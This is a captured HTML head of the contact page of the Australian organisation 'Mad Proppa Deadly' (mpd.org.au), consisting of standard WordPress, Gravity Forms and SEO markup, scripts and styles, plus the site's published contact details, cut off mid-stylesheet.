

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mpd.org.au/contact/
body_size: 21884
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-AU"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://mpd.org.au/xmlrpc.php">
<title>Contact - Mad Proppa Deadly</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.3.4.1 - aioseo.com -->
		<meta name="description" content="[cs_content_seo]Details PHONE : 0455 859 979 EMAIL : deadlydetailing@gmail.com ADDRESS: Gumbangerri Country,Armidale, NSW Contact Us Name* First Last Email* PhoneMessage* gform.initializeOnLoaded( function() {gformInitSpinner( 1, &#039;https://mpd.org.au/wp-content/plugins/gravityforms/images/spinner.svg&#039; );jQuery(&#039;#gform_ajax_frame_1&#039;).on(&#039;load&#039;,function(){var contents = jQuery(this).contents().find(&#039;*&#039;).html();var is_postback = contents.indexOf(&#039;GF_AJAX_POSTBACK&#039;) &gt;= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find(&#039;#gform_wrapper_1&#039;);var is_confirmation = jQuery(this).contents().find(&#039;#gform_confirmation_wrapper_1&#039;).length &gt; 0;var is_redirect = contents.indexOf(&#039;gformRedirect(){&#039;) &gt;= 0;var is_form = form_content.length &gt; 0 &amp;&amp; ! is_redirect" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://mpd.org.au/contact/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.3.4.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Mad Proppa Deadly -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Contact - Mad Proppa Deadly" />
		<meta property="og:description" content="[cs_content_seo]Details PHONE : 0455 859 979 EMAIL : deadlydetailing@gmail.com ADDRESS: Gumbangerri Country,Armidale, NSW Contact Us Name* First Last Email* PhoneMessage* gform.initializeOnLoaded( function() {gformInitSpinner( 1, &#039;https://mpd.org.au/wp-content/plugins/gravityforms/images/spinner.svg&#039; );jQuery(&#039;#gform_ajax_frame_1&#039;).on(&#039;load&#039;,function(){var contents = jQuery(this).contents().find(&#039;*&#039;).html();var is_postback = contents.indexOf(&#039;GF_AJAX_POSTBACK&#039;) &gt;= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find(&#039;#gform_wrapper_1&#039;);var is_confirmation = jQuery(this).contents().find(&#039;#gform_confirmation_wrapper_1&#039;).length &gt; 0;var is_redirect = contents.indexOf(&#039;gformRedirect(){&#039;) &gt;= 0;var is_form = form_content.length &gt; 0 &amp;&amp; ! is_redirect" />
		<meta property="og:url" content="https://mpd.org.au/contact/" />
		<meta property="article:published_time" content="2020-11-09T03:46:20+00:00" />
		<meta property="article:modified_time" content="2021-07-30T03:50:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Contact - Mad Proppa Deadly" />
		<meta name="twitter:description" content="[cs_content_seo]Details PHONE : 0455 859 979 EMAIL : deadlydetailing@gmail.com ADDRESS: Gumbangerri Country,Armidale, NSW Contact Us Name* First Last Email* PhoneMessage* gform.initializeOnLoaded( function() {gformInitSpinner( 1, &#039;https://mpd.org.au/wp-content/plugins/gravityforms/images/spinner.svg&#039; );jQuery(&#039;#gform_ajax_frame_1&#039;).on(&#039;load&#039;,function(){var contents = jQuery(this).contents().find(&#039;*&#039;).html();var is_postback = contents.indexOf(&#039;GF_AJAX_POSTBACK&#039;) &gt;= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find(&#039;#gform_wrapper_1&#039;);var is_confirmation = jQuery(this).contents().find(&#039;#gform_confirmation_wrapper_1&#039;).length &gt; 0;var is_redirect = contents.indexOf(&#039;gformRedirect(){&#039;) &gt;= 0;var is_form = form_content.length &gt; 0 &amp;&amp; ! is_redirect" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mpd.org.au\/contact\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mpd.org.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/mpd.org.au\/","name":"Home","url":"https:\/\/mpd.org.au\/"},"nextItem":"https:\/\/mpd.org.au\/contact\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mpd.org.au\/contact\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/mpd.org.au\/contact\/","name":"Contact","description":"[cs_content_seo]Details PHONE : 0455 859 979 EMAIL : deadlydetailing@gmail.com ADDRESS: Gumbangerri Country,Armidale, NSW Contact Us Name* First Last Email* PhoneMessage* gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https:\/\/mpd.org.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg' );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect","url":"https:\/\/mpd.org.au\/contact\/"},"previousItem":"https:\/\/mpd.org.au\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/mpd.org.au\/#organization","name":"Mad Proppa Deadly","url":"https:\/\/mpd.org.au\/"},{"@type":"WebPage","@id":"https:\/\/mpd.org.au\/contact\/#webpage","url":"https:\/\/mpd.org.au\/contact\/","name":"Contact - Mad Proppa Deadly","description":"[cs_content_seo]Details PHONE : 0455 859 979 EMAIL : deadlydetailing@gmail.com ADDRESS: Gumbangerri Country,Armidale, NSW Contact Us Name* First Last Email* PhoneMessage* gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https:\/\/mpd.org.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg' );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect","inLanguage":"en-AU","isPartOf":{"@id":"https:\/\/mpd.org.au\/#website"},"breadcrumb":{"@id":"https:\/\/mpd.org.au\/contact\/#breadcrumblist"},"datePublished":"2020-11-09T03:46:20+11:00","dateModified":"2021-07-30T03:50:03+10:00"},{"@type":"WebSite","@id":"https:\/\/mpd.org.au\/#website","url":"https:\/\/mpd.org.au\/","name":"Mad Proppa Deadly","inLanguage":"en-AU","publisher":{"@id":"https:\/\/mpd.org.au\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Mad Proppa Deadly &raquo; Feed" href="https://mpd.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mad Proppa Deadly &raquo; Comments Feed" href="https://mpd.org.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mpd.org.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://mpd.org.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mpd.org.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ngny-css' href='https://mpd.org.au/wp-content/plugins/ngny-slider/ngny_slider_style.css?ver=210823-75520' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://mpd.org.au/wp-content/themes/pro/framework/dist/css/site/stacks/renew.css?ver=6.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://mpd.org.au/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://mpd.org.au/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://mpd.org.au/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://mpd.org.au/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='x-gravity-forms-css' href='https://mpd.org.au/wp-content/themes/pro/framework/dist/css/site/gravity_forms/renew.css?ver=6.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://mpd.org.au/wp-content/themes/pro-child/style.css?ver=6.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='webarx-css' href='https://mpd.org.au/wp-content/plugins/webarx/assets/css/public.min.css?ver=2.0.20' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
